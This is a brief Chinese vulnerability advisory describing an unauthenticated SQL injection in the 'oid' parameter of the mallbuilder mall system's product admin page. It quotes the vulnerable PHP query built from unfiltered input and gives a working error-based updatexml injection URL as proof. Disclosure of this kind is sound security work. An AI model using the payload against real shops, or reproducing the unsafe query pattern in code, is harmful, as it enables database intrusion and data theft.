mallbuilder多用户商城...

-

AV

AC

AU

C

I

A

发布:

2025-04-13

修订:

2025-04-13



###0x01漏洞简介 mallbuilder多用户商城系统在页面/module/product/admin/product.php处的参数oid 存在SQL注入漏洞。远程攻击者无需登陆,可以结合回显报错等方式,利用该漏洞执行SQL指令。 ###0x02漏洞详情 看到module/product/admin/product.php ``` <?php if(!empty($_GET['tuikuan'])&&!empty($_GET['oid'])) { include_once($config['webroot']."/module/product/includes/plugin_order_class.php"); $order=new order(); $order->set_order_statu($_GET['oid'],6); } $sqld="select * from ".ORDER." where order_id=".$_GET['oid']; ``` 然后构造 ``` http://127.0.0.1/mallbuilderv5.8/?m=product&s=admin/order_detail&oid=updatexml(1,concat(0x5c,user()),1) ``` ###0x03漏洞证明 直接出数据  ###0x04修复方案 过滤。

漏洞利用/PoC

暂无可用Exp或PoC

受影响的平台与产品

当前有0条受影响产品信息